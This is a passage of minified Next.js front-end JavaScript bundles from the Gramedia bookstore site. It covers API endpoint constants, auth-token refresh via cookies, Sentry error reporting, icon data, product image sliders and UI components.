="api/v2/public/reviews/summary",em="api/v2/reviews/status",eb="api/v2/reviews",ek="api/v2/users/register/additional-info",ew="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},99031:function(e,t,n){n.d(t,{D8:function(){return d},K5:function(){return b},Md:function(){return s},VN:function(){return u},XW:function(){return m},ZV:function(){return f},Zb:function(){return a},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return o},uM:function(){return p},uT:function(){return h},vl:function(){return c},wM:function(){return k}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="cart_is_empty",l="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",p="invalid_maximum_amount",v="promo_code_invalid",h="promo_code_ineligible",m={FAILED:"FAILED",VERIFIED:"VERIFIED"},b="AMOUNT_BELOW_MINIMUM_LIMIT",k="AMOUNT_ABOVE_MAXIMUM_LIMIT"},46298:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1122.9e905d427b536dbf.js
body_size: 1051
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6ebef2d9-4c82-4a57-91e6-7ee8d18b9fad",e._sentryDebugIdIdentifier="sentry-dbid-6ebef2d9-4c82-4a57-91e6-7ee8d18b9fad")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1122],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),d=n(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:g=!0,...v}=e,{isIos:y,isSafari:b}=(0,d.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let d=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return d.startsWith("".concat("https://image.gramedia.net","/-/"))?d.replace("/-/","/"):d}(t,null!=m?m:{}),[x,w]=(0,a.useState)(g?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),j=c(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&j&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,j,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(j||!y||!b)&&(0,a.createElement)(s(),{...v,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},1122:function(e,t,n){n.r(t),n.d(t,{default:function(){return c}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.79b1a32a.jpg"},s=n(93570),l=n(51298),o=n(27418),d=n(30599),c=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(d.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.5eeb0bfca7b1ed13.js
body_size: -15
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="4dda4bb0-3002-4784-833d-392366c39319",e._sentryDebugIdIdentifier="sentry-dbid-4dda4bb0-3002-4784-833d-392366c39319")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,d){d.r(n);var t=d(70308),r=d(74270),o=d(75271);n.default=()=>((0,o.useEffect)(()=>{(0,t.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,d,t,o){r.Tb&&o&&(0,r.Tb)(o,{extra:{message:e,source:n,lineno:d,colno:t}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js
body_size: 685
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="c60fc400-213a-4b58-a32a-3259749c2e4f",a._sentryDebugIdIdentifier="sentry-dbid-c60fc400-213a-4b58-a32a-3259749c2e4f")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2620],{59112:function(a,e,c){c.d(e,{An:function(){return h},FtW:function(){return l},NEw:function(){return u},dt:function(){return r},pRc:function(){return t}});var n=c(74517);let t=(0,n.k)("DocumentBulletListMultiple24Regular","24",["M7.75 11.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM7 15.25a.75.75 0 1 1 1.5 0 .75.75 0 0 1-1.5 0Zm3-3c0-.41.34-.75.75-.75h3.05a.75.75 0 0 1 0 1.5h-3.05a.75.75 0 0 1-.75-.75Zm.75 2.25a.75.75 0 0 0 0 1.5h3.05a.75.75 0 0 0 0-1.5h-3.05ZM6.25 2C5.01 2 4 3 4 4.25v13c0 1.24 1 2.25 2.25 2.25h9c1.24 0 2.25-1 2.25-2.25V8.87c0-.6-.24-1.17-.66-1.6l-4.62-4.61c-.42-.42-1-.66-1.59-.66H6.25ZM5.5 4.25c0-.41.34-.75.75-.75h4.25v3.25C10.5 7.99 11.51 9 12.75 9H16v8.25c0 .41-.34.75-.75.75h-9a.75.75 0 0 1-.75-.75v-13Zm6.5 2.5V4.56l2.94 2.94h-2.19a.75.75 0 0 1-.75-.75ZM8.75 22c-.98 0-1.81-.63-2.12-1.5h8.62c1.8 0 3.25-1.46 3.25-3.25V8.94l.84.84c.42.42.66 1 .66 1.59v5.88A4.75 4.75 0 0 1 15.25 22h-6.5Z"]),l=(0,n.k)("DocumentOnePage16Filled","16",["M5 1a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2H5Zm4.59 4H6.5a.5.5 0 0 1-.09-1H9.5a.5.5 0 0 1 .09 1ZM10 8a.5.5 0 0 1-.41.5H6.5a.5.5 0 0 1-.09-1H9.5c.28 0 .5.22.5.5Zm0 3.5a.5.5 0 0 1-.41.48L9.5 12h-3a.5.5 0 0 1-.09-.99H9.5c.28 0 .5.22.5.5Z"]),u=(0,n.k)("DocumentOnePage24Filled","24",["M6.25 2C5.01 2 4 3 4 4.25v15.5C4 20.99 5 22 6.25 22h11.5c1.24 0 2.25-1 2.25-2.25V4.25C20 3.01 19 2 17.75 2H6.25Zm1.5 4h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM7 16.75c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1-.75-.75ZM7.75 11h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Z"]),r=(0,n.k)("Edit12Regular","12",["M10.44 1.56a1.91 1.91 0 0 0-2.7 0l-.55.55a.5.5 0 0 0-.08.08L1.65 7.65a.5.5 0 0 0-.14.25l-.5 2.5a.5.5 0 0 0 .59.59l2.5-.5a.5.5 0 0 0 .26-.14l6.08-6.08c.75-.75.75-1.96 0-2.7ZM7.5 3.21l1.3 1.3-5.04 5.03-1.62.32.32-1.61L7.5 3.2Zm2 .58L8.2 2.5l.24-.23a.91.91 0 1 1 1.3 1.3l-.24.22Z"]),h=(0,n.k)("Edit16Filled","16",["M10.53 1.76a2.62 2.62 0 1 1 3.7 3.71l-.77.78-3.71-3.7.78-.79ZM9.04 3.25 2.66 9.64c-.38.37-.64.84-.78 1.35l-.86 3.39a.5.5 0 0 0 .6.6l3.39-.86c.51-.14.98-.4 1.35-.78l6.39-6.38-3.7-3.71Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js
body_size: 2045
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a3e35d94-f4e6-4df9-ad4e-6cc45f315ea9",e._sentryDebugIdIdentifier="sentry-dbid-a3e35d94-f4e6-4df9-ad4e-6cc45f315ea9")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8644],{88644:function(e,t,i){"use strict";i.d(t,{Z:function(){return P}});var a=i(52676),r=i(64318),l=i(85910),n=i(64913),o=i(75271);i(71575);var d=i(62877),s=i(84779),c=i(93570),u=i(51298),p=i(27418),m=i(2866),v=i(30599),x=i(75055),f=i(55616),w=i.n(f),g=i(86093),h=i(83581),b=i(36984),y=i(98160),j=i(26304);function I(e){var t;let{onClose:i}=e,{is_open_image_preview:l}=(0,n.useRouter)().query,{isDesktop:m}=(0,p.Z)(),{productDetailMeta:f,mainSwiper:w,previewSwiper:I,setState:P}=(0,j.oR)((0,y.N)(e=>({productDetailMeta:e.productDetailMeta,mainSwiper:e.mainSwiper,previewSwiper:e.previewSwiper,setState:e.setState}))),D=null!==(t=null==f?void 0:f.image)&&void 0!==t?t:[{image:""}];return(0,o.useEffect)(()=>{w&&I&&(w.controller.control=I,I.controller.control=w)},[w,I]),(0,a.jsx)(b.fC,{open:!!l,"data-testid":"productDetailImagePreviewRoot","data-sentry-element":"unknown","data-sentry-component":"ProductPreviewImage","data-sentry-source-file":"ProductPreviewImage.tsx",children:(0,a.jsxs)(b.h_,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx",children:[(0,a.jsx)(b.aV,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx"}),(0,a.jsxs)(b.VY,{className:"fixed left-0 top-0 z-40 flex h-screen w-screen flex-col items-center justify-center bg-neutral-700 outline-none animate-in fade-in zoom-in-75","data-testid":"productDetailImagePreviewContent","data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx",children:[(0,a.jsxs)("div",{className:(0,u.cn)("relative",m?"!w-[834px] ":"h-[635px] w-screen"),"data-testid":"productDetailImagePreviewInner",children:[(0,a.jsx)(x.n,{pagination:!0,modules:[d.Rv,d.W_,d.o3,d.tl,d.Qr],className:(0,u.cn)("!relative !shrink-0",m?"!h-[85dvh] !w-[834px]":"h-[635px] w-screen"),navigation:{nextEl:".product-detail-next-button",prevEl:".product-detail-prev-button"},controller:{control:w},onSwiper:e=>null==P?void 0:P({previewSwiper:e}),"data-testid":"productDetailImagePreviewSliderContainer","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ProductPreviewImage.tsx",children:null==D?void 0:D.map((e,t)=>(0,a.jsx)(s.o5,{"data-testid":"productDetailImagePreviewSlide#".concat(t),children:(0,a.jsx)(v.Z,{fill:!0,sizes:m?"834px":"100vw",className:"object-contain",priority:!0,alt:"slider",src:(null==e?void 0:e.image)===""?c.IP:null==e?void 0:e.image,fallbackSrc:c.IP,quality:c.AK,"data-testid":"productDetailImagePreview#".concat(t)})},t))}),m&&(0,a.jsx)("div",{className:"absolute right-0 top-[0px] z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border-neutral-200 bg-white shadow-3",onClick:i,"data-testid":"productDetailImagePreviewDismiss",children:(0,a.jsx)(g.pyR,{})}),m&&(0,a.jsx)("div",{className:"product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePreviewPrev",children:(0,a.jsx)(r.yYp,{})}),m&&(0,a.jsx)("div",{className:"product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePreviewNext",children:(0,a.jsx)(r.mHO,{})})]}),!m&&(0,a.jsx)("div",{className:"absolute left-2 top-2 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity bg-white shadow-3",onClick:i,"data-testid":"productDetailImagePreviewDismiss",children:(0,a.jsx)(h.teR,{className:"text-neutral-700"})})]})]})})}var P=function(e){var t,i,f,g;let{productDetailMeta:h,previewSwiper:b,setStoreState:y,isOos:j,isLoadingProductDetailInfo:P,isIdleProductDetailInfo:D,withPreview:S=!0}=e,{t:N}=(0,l.$G)(),[_,k]=(0,o.useState)(null),z=(0,n.useRouter)(),{isDesktop:C}=(0,p.Z)(),E=null!==(f=null==h?void 0:h.image)&&void 0!==f?f:[{image:""}],O=async()=>{if(!S)return;let e=z.query;await z.push({query:{...e,is_open_image_preview:"true"}},void 0,{shallow:!0})},R=C?{width:384}:{};return(0,a.jsxs)("div",{className:"flex shrink-0 flex-col",style:R,"data-id":"productDetailImageContainer","data-testid":"productDetailImageContainer","data-sentry-component":"ProductDetailImage","data-sentry-source-file":"ProductDetailImage.tsx",children:[(0,a.jsxs)("div",{className:"relative w-full",children:[(0,a.jsx)(x.n,{thumbs:{swiper:!_||(null==_?void 0:_.destroyed)?null:_},pagination:!0,modules:[d.Rv,d.W_,d.o3,d.tl,d.Qr],className:(0,u.cn)("!relative !h-[411px] !shrink-0",C&&"!w-[384px]"),navigation:{nextEl:".product-detail-next-button",prevEl:".product-detail-prev-button"},controller:{control:b},onSwiper:e=>null==y?void 0:y({mainSwiper:e}),onClick:O,"data-sentry-element":"SwiperComponent","data-sentry-source-file":"ProductDetailImage.tsx",children:null==E?void 0:null===(t=E.map)||void 0===t?void 0:t.call(E,(e,t)=>(0,a.jsxs)(s.o5,{className:"cursor-pointer","data-testid":"productDetailImageSlider#".concat(t),children:[!D&&!P&&!!j&&(0,a.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)",zIndex:1},children:(0,a.jsx)(m._,{variant:"red",className:"opacity-1","data-id":"productDetailImageOosLabel","data-testid":"productDetailImageOosLabel",children:N("outOfStockProduct")})}),(0,a.jsx)(v.Z,{fill:!0,sizes:C?"384px":"500px",className:"object-contain",priority:!0,alt:"Product image",src:(null==e?void 0:e.image)===""?c.IP:null==e?void 0:e.image,fallbackSrc:c.IP,"data-id":"productDetailImage#".concat(t),"data-testid":"productDetailImage#".concat(t),quality:c.AK},"".concat(null==e?void 0:e.image,"-").concat(t))]},t))}),C&&(0,a.jsx)("div",{role:"button",className:"product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePrev",children:(0,a.jsx)(r.yYp,{})}),C&&(0,a.jsx)("div",{role:"button",className:"product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImageNext",children:(0,a.jsx)(r.mHO,{})})]}),C&&(null!==(g=null==E?void 0:E.length)&&void 0!==g?g:0)>=1&&(0,a.jsxs)("div",{className:"relative mt-5",unselectable:"on",children:[(0,a.jsx)(x.n,{modules:[d.W_,d.o3],slidesPerGroup:7,slidesPerView:"auto",loop:!1,allowTouchMove:!0,spaceBetween:12,slidesOffsetBefore:16,slidesOffsetAfter:16,onSwiper:k,navigation:{nextEl:".product-detail-thumb-next-button",prevEl:".product-detail-thumb-prev-button"},children:null==E?void 0:null===(i=E.map)||void 0===i?void 0:i.call(E,(e,t)=>(0,a.jsx)(s.o5,{className:(0,u.cn)("cursor-pointer",w().thumbSwiperSlide),"data-testid":"productDetailImageSliderSmall#".concat(t),children:(0,a.jsx)(v.Z,{src:(null==e?void 0:e.image)===""?c.Bz:null==e?void 0:e.image,fallbackSrc:c.Bz,fill:!0,sizes:"40px",className:"object-contain",priority:!0,alt:"Product image",transformationOptions:{width:80},"data-testid":"productDetailImageSmall#".concat(t)},"".concat(null==e?void 0:e.image,"-").concat(t))},t))}),(0,a.jsx)("div",{role:"button",className:"product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 12px)"},"data-testid":"productDetailImagePrev",children:(0,a.jsx)(r.G3S,{})}),(0,a.jsx)("div",{role:"button",className:"product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 12px)"},"data-testid":"productDetailImageNext",children:(0,a.jsx)(r.EL4,{})})]}),(0,a.jsx)(I,{onClose:()=>{z.back()},"data-sentry-element":"ProductPreviewImage","data-sentry-source-file":"ProductDetailImage.tsx"})]})}},55616:function(e){e.exports={thumbSwiperSlide:"ProductDetailImage_thumbSwiperSlide__H1l2d"}},71575:function(){}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js
body_size: 833
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="d2ca3f1f-ff9b-4774-8137-194ed255598a",a._sentryDebugIdIdentifier="sentry-dbid-d2ca3f1f-ff9b-4774-8137-194ed255598a")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1682],{84998:function(a,e,n){n.d(e,{G5f:function(){return r},Nuj:function(){return u},vBV:function(){return t},vOI:function(){return c},yDK:function(){return f}});var l=n(74517);let r=(0,l.k)("Timer16Regular","16",["M5 1.5c0-.28.22-.5.5-.5h4a.5.5 0 0 1 0 1h-4a.5.5 0 0 1-.5-.5ZM7.5 5a.5.5 0 0 0-.5.5v4a.5.5 0 0 0 1 0v-4a.5.5 0 0 0-.5-.5Zm6 4a6 6 0 1 1-12 0 6 6 0 0 1 12 0Zm-1 0a5 5 0 1 0-10 0 5 5 0 0 0 10 0Zm-.05-6.36a.5.5 0 1 0-.7.7l1.4 1.41a.5.5 0 1 0 .7-.7l-1.4-1.4Z"]),c=(0,l.k)("Timer24Filled","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 3c-.38 0-.7.28-.74.65l-.01.1v4.6a.75.75 0 0 0 1.5 0V8.65A.75.75 0 0 0 12 8Zm7.17-2.88.08.06 1.15 1a.75.75 0 0 1-.9 1.2l-.08-.06-1.15-1a.75.75 0 0 1 .9-1.2ZM14.25 2.5a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),u=(0,l.k)("Timer24Regular","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 1.5a7 7 0 1 0 0 14 7 7 0 0 0 0-14ZM12 8c.38 0 .7.28.74.65l.01.1v4.5a.75.75 0 0 1-1.5.1v-4.6c0-.41.34-.75.75-.75Zm7.15-2.89.08.06 1.16.97a.75.75 0 0 1-.88 1.21l-.08-.06-1.16-.96a.75.75 0 0 1 .88-1.22Zm-4.9-2.61a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),f=(0,l.k)("VehicleTruckCube20Regular","20",["M1.5 7.88V4.12a1 1 0 0 1 .55-.9l3-1.5a1 1 0 0 1 .9 0l3 1.5a1 1 0 0 1 .55.9v3.76a1 1 0 0 1-.55.9l-3 1.5a1 1 0 0 1-.9 0l-3-1.5a1 1 0 0 1-.55-.9Zm1.04-3.57a.5.5 0 0 0 .27.65L5 5.9V8.5a.5.5 0 1 0 1 0V5.89l2.2-.93a.5.5 0 0 0-.4-.92l-2.3.97-2.3-.97a.5.5 0 0 0-.66.27Zm-.5 9.94V9.89l1 .5v3.86c0 .41.34.75.75.75h.26a2.5 2.5 0 0 1 4.9 0h1.1A2.5 2.5 0 0 1 13 13.05v-8.3a.75.75 0 0 0-.75-.75H10.5a2 2 0 0 0-.34-1h2.1c.96 0 1.74.78 1.74 1.75V6h.88c.57 0 1.09.32 1.34.83l1.62 3.24c.1.2.16.43.16.67v3.76c0 .83-.67 1.5-1.5 1.5h-1.55a2.5 2.5 0 0 1-4.9 0h-1.1a2.5 2.5 0 0 1-4.9 0H3.8c-.96 0-1.75-.78-1.75-1.75Zm12.91.75h1.55a.5.5 0 0 0 .5-.5V11h-3v2.5c.48.36.83.89.95 1.5Zm1.74-5-1.36-2.72a.5.5 0 0 0-.45-.28H14v3h2.7ZM5 15.5a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm7.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"]),t=(0,l.k)("Warning16Filled","16",["M9.1 2.64a1.25 1.25 0 0 0-2.19 0l-4.75 8.5c-.47.83.13 1.86 1.09 1.86h9.5c.96 0 1.56-1.03 1.1-1.86l-4.76-8.5Zm-.35 7.61a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM7.5 8V5.5a.5.5 0 0 1 1 0V8a.5.5 0 0 1-1 0Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/486.693c5db20e22ec56.js
body_size: 3897
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a27d07ec-16a8-4c75-bee6-5f5de591615d",e._sentryDebugIdIdentifier="sentry-dbid-a27d07ec-16a8-4c75-bee6-5f5de591615d")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[486],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,a){a.d(t,{A9:function(){return d},AC:function(){return o},Gp:function(){return l},U1:function(){return u},wT:function(){return c}});var i=a(52676),n=a(93063),s=a(75271),r=a(51298);let c=n.zt,l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.l_,{ref:t,className:(0,r.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});l.displayName=n.l_.displayName;let d=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.fC,{ref:t,className:(0,r.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});d.displayName=n.fC.displayName;let o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,r.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});o.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.dk,{ref:t,className:(0,r.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},34786:function(e,t,a){var i=a(59248),n=a(81892),s=a(51497);t.Z=()=>{let e=(0,i.PN)();return t=>{if(!t)return;let a=(0,s.Z)({event:n.DK,product:t});e({ecommerce:null}),e({event:n.DK,ecommerce:{cart_items:{items:[a]}}})}}},17902:function(e,t,a){var i=a(52676),n=a(83581),s=a(85910),r=a(96823),c=a.n(r),l=a(86032),d=a(93570),o=a(25178),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:r,isOos:x,isIdleAppliedVariant:f,isLoadingAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedVariant:w,isErrorAppliedWarehouse:y,isLoadingAddToCart:j,isLoadingAddToCartMutation:g,addToCart:b,whatsappCS:_,addToWishlist:N,isWishlist:Z,isLoadingWishlistsIds:A,isLoadingPutWishlists:k}=e,{t:C}=(0,s.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||r)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] 